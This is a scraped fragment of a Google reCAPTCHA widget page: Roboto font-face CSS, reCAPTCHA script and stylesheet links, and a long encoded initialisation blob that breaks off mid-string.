  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NzkHgD5sM6Yk1Za9bNj0LA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NzkHgD5sM6Yk1Za9bNj0LA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NzkHgD5sM6Yk1Za9bNj0LA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXCn8KVw7pJwoh1wqfCm8Khe8O/GsOlIMK5DsKsw5ksOivDsXLDocOBwqw7f8OrVcKNKxHDncKqwp4MwrPCgxTDmFfCksKVw6NXw7AGecKSwoTDnsOUAcK5YsO9wpbDjWAIw7hVXS9wwqo7wo80wqs9cCACwrjCpBAMdsKywq1dw6rDsxXCrxxQdWPDj3/ChMOLwrBTwpvCgBjDu8OXwrnCgcOuRjpWwpLCqcOhX8ONw4fDhx/CoHPCisKdw7LDssKNOF3Dvn/ClWnDhMK8EsOkfFpIW0sJwofCmDNfw67DlsO4fcOhw6bDmFdsw4J9bcK3wpYAIjx9OzLCq17Cm11jccOzw7Z0bcOOwp4gZybCjWM0w6TDusKGBsKXS8KZFcOtwobCicKFw59QwpBGScOveHzDlVNkw4zDmS/DojQyw5wJJcOZwo9swrvDrcO6wq5SQQYGwoTCgMOeY0zCmcKXT8KPw4giw5ItN8OaFcOdGMKww6wTbMO2ABfCtGMPZ347w5TDrWQdwqrDmsKEc8KFf8OjwrXDsMOFJW3Dm8OYEmc5w6fCiMO2PcKJCW/[base64]/[base64]/[base64]/OsK1DMOkwrhJTA8/YsKJCFPDmDRBXRPCiUDCqRZFcMOPw4PCrMKvdCpDwpg6wqZ7w5d5azw0wpUXwqDCsBLDsMOyYUISAcOSAhMAwrULY1QwCAMxSDsrCMK/eMKUXMOiMjHCjhTDgl5twpEjVx4BwrfDk8Klw7DDq8OpYXDDjV90wodPw7R4TcKofXfDiX0+R8OnAMKzw5rDmMOdWmhoIsO3HntSw6vCrFdsMU1WY1JVJxI+X8KhWMKjwoAmasOGJ8OAGsKlHcOBFcOtEsK/GMO2w4Iuwr86ZsO6w55zUDsVBk91JsKtVQd/O31Rwq7DvMONw61gw6VMw4AMwrlnZiRvfmXDpsKyw4IZQETDvMOzQcKQwrnDm8OIGsK/XQTDpHHCghMfwofCoMO1XQXCs8O2SsKywpt5w4XDlDoIwpwJIG8Zw73DombCk8KaGcOEw6/[base64]/wpVUw5nCrydYwoXCs8KzHcOPwrINw6UmOsKIKwzCj8O+A8KAPDJFw4zCqMK3C8Kcw7RjwqZPcT59wqzDvG0qN8KJKMKNcmkmw6oWw77Dk8OKJMO1w41kG8O0bMKsHjZfwqPDn8KYQsKlCcKKWMO/[base64]/[base64]/w59jwpJBw4EYwrPCpjtGw4JVLnrDosOoPB/DpBnDn8O7EsOow4t1w6k0EsOCwrrDsMO9IknCsBQUEAnDnTBkwpIEw7bDglgpKG7Co20dOMKPZk5Pw7V9PjEpwr/DosOoKnd5w6d6wrlXw6gKEcOpc8O3w4HChsKbwprClcO7w7Nrwp7Cpx9gwrnDqz/Cm8KmPgnCqDfDvMOjAMOHCQ8lw6Ykw4phJ07CqyZQwp0ew4FQBnkicsO6D8Oqc8KaHcOXw6R0w5rCucOSC2DCpzhMwpQpLcK9worDuFthWU3DuxjCgmBRw7LCrTh9dsO/FhPCrk/DsxZ6bwvDp8Ojwoh/WcK3KcKIwqdVwp9Iwq8QCElwwoTCiMKVwqrCjXRnw4TDrGkiawc4C8Ouwo/CpEvDsSouwpLDoAZNaXU/VsOdESnCl8Kjwp/DgMOZVl7DuiVgPcK/wroNZFrCtMKqwoB5AQtvccOWw6PDnjXDjsOJwrgTYCbCt15Pw49Zw6JIF8OoKjLDsVDDq8OBwpApw5t/NTnDm8KNX07DkcOnw5bCksKNIwVMEMKowozDl3sSVGwgwqk+XmjCgl/CnSdTf8OPw5Egw4HCgl3DqFzCuR3DsWjDgyvDj8KbesKVQw4gw5UJMyZgw4Ejw5BSF8KhCFIdMn9mDzUuw63CiGbDgFnCusOcw4d8w7kIw6rCmcKew6VSF8OVwpnDi8KXMyzCnTXDusKTwq5vwqUOw71sA3TCqTNdw7cjLBHCkMO0NMOMdF/Cm2E0MsO0wpgoWnwIO8OuwpXCgH5uw5XDocKaw6/Cn8OFAQ0Fe8KawpvDocOXRj/DkMOrw6nCvXTCvsOqw6HDpcKPwqpaGAjCkMKgfsOTVhrChcKJworCiTNywrzDhlU/wq7CgwI9wqPCucOywrV0w5EzwpXDo8KOb8OKwpvCqAlkw541wrJMwpzDt8K+w6Aqw6xtVMOdOifDtnLDvcO/w5sKw5waw68aw5gMfSRUDsK7NsK1wphDEn/[base64]/FsOMw6TDosOsbSvDizYxSWpDLyHCkWcEARtkUlYoFcKHaGDDvMOoNcK+wozDncK7IjsuVzPCr8OFecO5w5DDq0HDpETDusOWw5bCliFJGcKgwrjCkwfCp2jCv8Kowp/DhcOZTxd1JXvDg1UTVRp9NcO7wpzCnlppSWRTSD/Co8K8UsOHQcOaPMKEeMOwwpNEGlbDuMOgIgfCo8K3w59RBcOrw4ErwrrCjE4ZwpDCrkZrB8OEcMO7RMOmfEDCm0fDsQRPwo/Dqg/[base64]/w4jClsKBSFLDmFhRYMKme8KUwoTCqcOPaQcyPcObw7zCpgnDjcKLw6/[base64]/CgBPDh8KcwoJWLsKHL8OeFcOjw6w9AMK0w5HDpMO7dMKtw6zCm8OBElfDjMK1w6M/AD/CszPDul4+P8O4UHtgw5/[base64]/w5dwwq9ZCMOpwoPDv8KfTDcGw5LDs8KJWxnDmFXCpsOhExnDqy5UDXtvwrfCvXbDrX7DnSUPf3PDvCnCgAZTOys9w5DDucO/bmvDr3t9TDlHc8Ocwo3DrGlkw58yw5gvw5oGwqPCoMKTcA/DrMKCwokWw4PDsEEkw59OXnwBS2DCiEHCkHc4w60GWMOVPlYaw6nCmsKKwpXDqhhcJsKGw4AQVG9ww77Dp8KzwqfDmcOGw7/Ci8O8w4bDocKweFZHwoHCuTVHIivCpsOgWMO/w7/[base64]/w6B6woMwZnrCgsKCZFTDiMKyfMO9wp4Lw7c+HMKOw7vDrcOYw5PDqVLDlsOIw6vDosKGTEzDq1QrXsOlwq/DpsKJwqR0DzoZIDnCtiZ7w5fCjF05w6LCtcOyw5nCjcOGwqvDgk7Ds8O2w7jDmW7CqX3CkMKmJjd6woZOZGzCg8OAw4bCt1fDmQXCoMOiIVFAwqINw79iaQg2WlIKfW5dJsKjN8OzF8OxwqjCvHLCl8Oaw6RPSSRyOn/[base64]/aTcoAAdDw6RhIFbDmiNYw6zCrsOUc3p/McKoKcO5BC14wqnCpFolRwhLE8Kyw6rDkBAAw7Ekw7Y8R1LDmFrDrsKqCsKdw4fDm8KdwrnChsKYFEPDqcKEEg/DnsOkwocaw5LDi8Kywp14acOiwoBAw6kXwoLDjVwow61zH8OZwoUIOsO8w73CocKGw4s5wqDCisOwUMKFwph7wqLCpg0ALcOBw71ow6PCrVnDk2nDsmkBwrRIaVvClXPDmBUxwr/ChMOhYgdgw5IfNEvCs8O2w5vDnT3DlT7DrhHCm8Oswodtw6MQwrnCjF3Cu8KqXsK/w58MTCNJw70zwoNKFXoJZsKkw6YCwqbCoAEhwoLDtD/CsA/CgEFgw5bCgcKcw5rDtRQwwqA/w5dFM8OrwpvCocOkwqbClMKkaWMGwrrCvcK3QDDDtMOiw6kvw63DusKGw6FzclXDtMKIPEvCjMKWwq9mVVJLwrliOcO7w4LCtcORGB4cwrsUPMObwq10GwgQw7kjS3PDs8K7R1PDgWMGWMO5wpPCmMOdw63DqMOjw6NYw5vDrcKawpFAw7/DjsOww4TClcO8WS4Vw63CosOYw4HDpwwQCgdBw7fDocObHn3DhHnDpcO6aVnCpsKZQMKfwqPCvcO/w4rChcOTwq0tw4tywpNxw6rDgH/Cr1DDrW/Dr8K/[base64]/CpUl/wrp/PsObO8ONw5HDshw2w6HDinR+w4zCpsKkwojDgcKmwrDCpXzDkTRVw7fCtxbCscKkDkMTw7XDssKQLSfClcOaw7kACRnDhVTCvMOiwonCnU96wqXCiRzCuMOPw7ULwoESw6LDkApfA8Klw7XDtHUtCsOYcMKIIAzDqsK2Sz/Cn8KRwrAGw4MwYD3CnMKlw7cCF8OhwqF/[base64]/[base64]/CmDDCn3B5wpDDgcKYwqnDh19AwqhxT8KcbMOowohzQcKZH0QZwojDnwPDkcOawqg0NMK/[base64]/Cr3JmwocGNcOGwpTCjivDisKOw6QEwrQxw75pw5YgwojDssOhw7PCs8OCKsO+w4pBw5XCmxkOa8OkLcKBw6HDrMKawonDh8OXPMKaw7HCghRMwqc/wrV4UCrDnkfDsDBkXhMGw4ZeP8KkOMKsw7d4E8KPLcO3ZwUMwq/CpcKuw7HDtWbDvD/DlSlfw4AUwroUwqHCgwxSwobCvj8qHsKHwp93wojCp8K3w5k8wpAAHsKoUmjDh3ZxGcKhMDEGwofCpcOZT8O5HV0fw79+ZsKyd8OFwrZFwqLDtcOBfXtDw68ewr/DvwbDgsOBK8OCNSfCsMOgwr5Bwrg+w7/DrnXDoxR1w5oqLyHDiAoVHsOIwr/DsFYAw6jCqcOcTkkJw6TCtsK6w6fDtsOFFjptwo5YworCtWEndCvCgAbCtsOtw7PCuTx+C8K4LMKQwqjDjkXCtHvCgcKOe1dBw5FGG2HDo8OiT8Knw5/DvU3CpMKEw5IsZ319w4PCpcOawpsiw4fDkW3Dm23Dt3gqw47DjcKfw5DDhsK+w7fCqWouw5ItSsKuKWTCtz/DpU8Dwr0rPSc5CsKrwowTAEpCOFXChjjCr8O6EsK3ajjCjD0Kw5FYw4rCuE9Uw78bZgbDmsKXwqx3w6LCnMOCf1Y/wqTDosOAw5JQKMO0w5Zlw4PDvMOowo17w6kLw4/[base64]/w67Dug1SJ8KtV8OTKX8AwqvChsOQLh3CpMKcw4IdAz/[base64]/[base64]/w5jCqsKPQh5Bw4w5w5LDiMOOwokow5LDiHJ9w7/CiRbDnhfCmcK6w7oTwpXCksOpwokqw73DlMOvw4rDkcOYTcOVETnCrloYw5zCq8KOwpw/wqXCg8ObwqE+IhjDn8K2w70WwqlwwqbCmSFqw5sxwr7DkB1zwpd8FnrCm8KWw6spNm4vwrTChMOmNEhIYsKIw6NEw4QdVFFdZMOhw7Q0YkY9HikUw6BtTcOMwr9hwpsPw4zCtcK3w4B0NMOyQHfDk8OFw73CqcKWw6NEBcOSVcOSw4bCvxBuAsOUw7/DtMKGwpIRwo3DlQJKf8KnIxEPCMOiw6MQGcOrU8OcGXjCuH1FP8OoVDHDuMO/BzDCj8KNw7vDhsKqMcOfwpXDuXnCmsONw73Dnz3Dim7Ck8OUD8OGw4A/SB1lwooWLToaw47CrMKVw7TDicKKwrDCmsKDwq1/[base64]/[base64]/CqUkHw6XCncOtWsOOb1/ConHDqVHClsO9ax4UVkXChUHDssKFwrl3VAhmw7bDnRYxQnvCoVjDtRMDfRjCmcKce8K0eEtPw5U2C8KSwqYsendtXsKtw6vCtsKbFQpNwrvCoMKnI3U9V8OnLcOUcSvDjTMswpvDt8K4wpQHElbDjMKqPsKjO3rCnQ/[base64]/CsUrDpcKhw5E7WCXDrBZ2worCunLCqsOyYcOYc8O2WzLCuMObSmfCnw0FUcOvDsOgw5MMwphKNDQkw4xDw65ufsOOMcO6wo9CFMKuw43CusKneQFVw6Bqw4/Dly55w4zDjMKrEmzDocKYw4EOGMOwHMK/woLDi8OIXMO5SztkwpM3LsOLZcK0w4/[base64]/DlsOZZsKoXMKyI0fDisKLwpUtS8KmKEt1WcK6ZcOpVybCpVjDmcOfwqnDv8OrdcO0wr7DqcKMw5zDsmASw5Aow5YRDXAZWipkwrnDh1DCsHrCiCbCsz/DiG/DjnbDqMO6w4FcckzCvTF4QsOowrEhwqDDj8KrwoQDw601DcOiM8ORwqJ5LMODw6fCqcK4wrB5w7F5wqwkwrVOGcO5wqVtEznCi3srw6zDhDHCmMO7w5QMS37DvSAdwq1awpw5AMOjVsO4wqEZw5B9w7F0wqRfZF/[base64]/Cs8OiJsO3wr/Cu8KMVijCjVzCq8KmwrPDusOJPsOFEHvCrcKnw5/[base64]/CksKjTjkcw503KSVGTmctw5vCksK/[base64]/CqCHDgcKNw5hvwpjCrsKZd8OgXMK/RzR9wqh9Fi7Ds8K7DFtBw6HDpsOVf8OxAA3CrW/[base64]/ClFzCpcO0ccOGw7AqwoHDgcOCwocxwqjDicOhw5Z8w75QwqTDrsKDw4/CoTTDthTCpcOELgrCjsKrV8KzwpXCokbDv8KNw41VL8K9w6ELLcO6e8KjwpAZI8KIwrLDk8Obcg3Cm3PDl2M0w7YuVl5hMETDin3Cv8OuHi9Vw5Y/wpB7w5DDmMK7w5khHcKHw6hVwr0Xwq3CnwrDpG/[base64]/w7jCqHvDrG5rGSnDtMKbwolpw7YPwpPCgifCn8OfTcO0w7AoGsOxIMKAw57DvzINGMKEEFnCvFLCtjpvQcKxw7PDlF9xVMKewpoTdcOQbUvCtsKuIMO0SMO0NHvCk8OTM8OzEFgPYHHDj8KRIMK7wq52FEh2w6ArY8KKwrvDg8OTMMKywohcWF/[base64]/[base64]/CrsOaw5howptdw7HCrWfDrhpLBcOkwoHCm8KlLjRbK8KDw4RRw7fCp2vCqcO6a0NMwokMwplqZcK4YDoTb8OUW8OOw73CuyE3wpZkwqDCnFc7wrIww4DDgMKzY8Kvw7zDpDBAw6BKKBM7w6rDusKgw6/Dv8K1ZnzDik/[base64]/[base64]/DmRcaYzbCg1ZqRMKjAMK9w4zDisKHwq9WwqlqIMOBMQfCjT7DpnDCs8KIHMOKw55mFsONGMO9wqPCucOYCcO/H8Kmw7DCp1c1AMK8cjLCsRvDh3rDmFkTw5wKR3bDoMKZwpLDgcKOP8KqLMKmesOPSsKrGFlzw5AZHW4+woHDpMOpDDjDi8KKNMOswq8Owp8zH8O5wrTDv8KlB8OrACzDtMK1GxNvblbCh3QTw6xcwpvDh8KFJMKtQsKxw5d0woYNGH5+BEzDg8O/woDCqMKNflpZKMOzHGIiwp5vE1dTH8OVaMOKJkjCgjrCiGtEwpnCoS/[base64]/DpA7Cn0dPbsOmwo7Dl8OLbMKAw6Rnwo3DvsKAwq5WwpYPw6FTMcOnwrpLbsOAw7Ecw4Q0VMKnw6A0wpjDl058wrLDt8KxaCvCiCBsGz/CnMOiTcOVw5/Cr8OgwqwRHF/DkcKLw43CtcKDJsKJBVTDqFFhw4c3wo/CgsKQwp7DpcK1W8K6w4N+wr8mwoDClsO6eWJFXHR9wqZswpoPwonCgsKbw4/DoRzDuXLDg8OPFCfCu8KGWcKPVcKGTsKldDbCoMOzwrYFw4fCpUVJRBXCl8KjwqclF8K/M1DCtxPCtGQcwrInbiZtwodlYcOtR2LCkhXDkMO9w79fw4Ydw5jCnl/DjcKCwoNlwpBiwqZiwqcUeHnCl8KbwpJ2J8KZYMK/wpwdY15tPBleMcKsw4tlw7bDu1UBwrLDoG0xR8KWKcKHccKHWMKTw6JBFsOhw6YywoHDoQdKwq4jI8K9wok2BAVxwooABGTDomlewqFfKsOtw5fCssKUM21Fwp1zNj/[base64]/[base64]/[base64]/DjSjClXHDrGTDtWfCncOWwqrCgsODGyF0wrU1wrDDmn3Cj8KnwrXDpBtcAEDDrMOgZn0oLMK5T106wofDo2PCscKEG1vCocO+BcOsw5bCmMODw4vDicKiwp/CilJkwo8xI8KOw6ZLwrI/[base64]/CgnjCvS8Dw5bDpEhQwrHDucKCwrzCqsKoGcKGwoXCmELDtxTCh0RSw7jDuijCm8KVGkUiQcOfw5/DmDlkOwDDgMOZE8KawqrDginDv8OjLsObBEFYYcOAWcOSSQUXQsO8AsKRwrPChsKvw4/DhSRZw7hzw5fDi8O1AMK5W8OAPcOcBcOoW8Ksw6/Ds0/Cp0HDjylKCcKPw67CncOdw6DDi8KifsOlwrPDpVJ/CmvChAHDqzpKH8Kiw7DDrm7Dh141MMOJwp95wqFGRj7Con8BS8KDwqXCgsK9w6MbRMOCHsO9w4snwrQpwrLCkcKzwqkcH27Cv8O2w4gWwpE6HcOZVsKHw4/Dij8tQsOqJ8KWwq/Cm8KEcXxMw53DqF/DvwnDilB9QXR/GwjDncKpEiARwqPClm/[base64]/[base64]/HX8GwqdmasKQWcOAccKEwq5nw6jDqsKNw71xw4pZYMKGw6rClHrDlhZKw6fCr8K+PcOzwol2Dl/[base64]/C0gMb8OvazzCpcKmwqPCoMKyw4rCp8O3G8K0dcOWeMOwZMOXwrRLw4HCtnfCvDorS1rDs8KtW0PCuycUWnLDl3QGwokwN8KhS27CpCpjwp0fwq3CtC/DrsOvw7Anw40sw58aXDTDscOQwoREWWRCwp7Cty/CvsOiLsK2IcO+woXCqwt7Ggs9dDXCq33DnyTDiHjDv1w7Yg89csK2PjPCiEHCo3DDosK3w5LDtcK7AMKlwqcwEsOWLcO9wr3CjHrCrzxlI8KKwpk3GmdtYmVIHMOHWnbDi8O0w4Qlw7BEwrpdABTDiynCqcOCw4vCq34/[base64]/DpcKCfzI/wpc6wrhwZ8OHw5RWw4rCpMOxFzMoLE8kQAA4IQrCvMObB3dIw5nDq8OUw5vDqMOjw5Z/[base64]/IsKHXU3CgEnDv2kgfVXCvRciw7Eqw7wPKxwFQFXDlMOMwo5JcsOGLC9hEcKOcUpAwqQuwrnDgG1fX03ClA3DmMKYCsKpwrzCnUJFT8O5wq9ZWMKCGgPDu3QVMXMUCkDCtMOJw7XDp8KfwojDisOMQcKGckgHw6bCvzJRwp0eYsK/aVHCh8Krwo3Cp8Oww4DCtsOgd8KRJ8OVw47Cng/CjMK5w7teShtqw4TDrsOHd8ObGsKTB8KtwpgVFWY4WwISb0HCoVPDqHPDusKNw7XCqzTDr8KJecOWf8O7HWs2wrw5Q2Idw5NPwpHDksOJwrBLZWTCo8OPwpPCmmjDqcOLwoASQ8Klwq8zJcOgXmLCrFBHw7BeYkjDkBjCuzzDqsO9EcKNJHDDgsOdw6/DoGZuwpvCscO+woDDpcOiHcKpfE8JFcKiw6BbBjTCiFzCkEHDlsO5InUDwrpHUR5hVsKGworCt8Oza0bCrA8rWgARPUbCn2tVORrDrAvDhTpKQXLCl8OQw7/Dh8Odw4fDljYow5jCjcKiwrUIR8OqecKOw6obw6p0wpbCtcKUwqIFCmdvDMKOdixPw4Vrwrk0eC9VNgnCqErChcKVwp5TOBUJwofDt8Ojw5gNwqfCqsOOwpQKYcO4bFLDsycOfW3DgFfDnMOvwrwOwr1KfQ5xwr/CvkpjHXV6fcOBw6rDpDzDqMO2LMOvCihzVljCpGjCt8Oxw4DCpW7CgMKxDcOzw4kGw63CqcONw650SMKlPcONwrfClytvJSHDrhjDvG/Dr8KZV8OLDxR6w7tRBw3Cs8OFLcKNw4wkwqYVwqgFwrzDjsKPw4rDvn5MOFXDkMOww4LDgsO9woPDpABMwpFnw5/Dnl7CpcOkZcKjwrvDr8KCRMOuVyQ4UsOcw4/DmwHDmMKeQMKIw7IkwpFRw6PDjsOXw4/DpiTCpMKMPMK6wqXDncOSM8KUwr10wrs2w79AFcKMwqJswrweSn7Cr1zDmcKAV8O1w7LDvk7CmioBcXjDj8Orw7PDvcO+w7/CmcOMwqfDvT/Cim0XwpVow6XDl8KtwrXDmcORwoTCry/DmMOFJX5FbC5Bw6nDpDHDv8K8bcOgH8Omw5/CtcO2FcKhw7fCvlfDhsOtaMOpODfCpFAfwoZMwptxQcOPwq7Cv00cwotRDBFswprDiWfDlMKPBcK3w4bDqygIdyLDmx5ocG7DjBF7wrgETcOBw6lHccKdw5A7wrYmX8KYBsKtwr/DlsKnwogrDinDlBvCu24iH3Ynw5k2wqTDsMKDw4IfQMO+w6vCtCnCrzbDpFvCsMOzwq9rw5fDiMOrb8OCLcK1wp8rwrwTMxfDiMObwqTClcKVOU/[base64]/DnsOEwqwSOiRrwrPDr8KtZ8ORXjDChnVowpDCjcKMw4wkCwpzw7XDjsOIXyoCwofDhMKvcMOcw4TDsmx8eEXCv8OwYsK6w4zDnATCvMOiwrLCu8OlanphRsKywpEQwoTCuMKwwo/CgjfDtsKFwrw0UsOwwrB+EsKzwohwCcKBPsKCw75VbMKrH8OtwpDDnmcdwrBfwp4zwoBeP8OCw78Uwr0Cw6BUwprCj8OgwotjOGHDqMKQw4IYaMKow7Abwrs4w77Cm2TCmU9JwpHDgcOBw6h7w6k/cMKBS8KWw4HCtUzCo1jDlFPDo8K+XsO9RcOaOMKOGsKdw4xZw7XCucKxw6TCgcOJw5rDrMO9Xydvw4BEcMO8KmrDh8KUQQjDtUoRfcKVLMKkXsKJw4cmw4IAw6J0w6dlPH8HdXHCkl8JwrrDm8KGITfDvzjCkcO/[base64]/CncKvw64VQgPDq0V8woHCp8KNwp3Ds8Khw5LDtcO1w5sNw6jCgRTClcKoRsOvw51xw4hzw458OcOXaWHDuxx0w6HCs8OIVF3CuTYZwqQpMsKlw7fChG/DtMKBciLDicKhGVzDjsOreCnCuCTDu04Ad8KAw4QYw7fCigzCrcKowoXDmMKJNsKew7F5w5zDtsOkwptww4DChMKVLcO+w7gYeMOYXgsnw7bCnMKSw7xwOFPCuVvCgyhFJg9awpLCqMOmwpHDr8KrVcOewobDnAoaa8KSwpFYw5/CiMK8HDnCmMKlw4jDgTU0w6HCqFtSwrpmFMOjw4N+D8OrUsOJJ8KJc8KXw4rDoRvDrsOMbGADNETDm8Oqd8KlOFAqRSUsw4JkwqhzVMOQw4A5TCh8JMOyeMOXw7LDlBLCnsOPwrDCry7DkwzDjsK6KMOhwoRwesKBfsK6dCPDgMOOwp/[base64]/[base64]/FRbChsO0SsOfPyEXccO9worDrMKSanHDsMObwr8Sa33DqcODfSPClcKFdRXCosKfw5Fswo/DkVfDlzNHw5QwC8OQwo9Bw7NsI8OxYhQcYmsxT8OYUlMYd8O1w6A7UyPDkF7CuBYafD8Bw6fCksKMVsKTw5lLHsKtwoY2bgzDjnPDozdcwpkww7fCqxLCrcKPw4/DoATCjkDCuR8LAsOOL8KLwrMuEm7CpcKXb8Kxw4LCgTkWw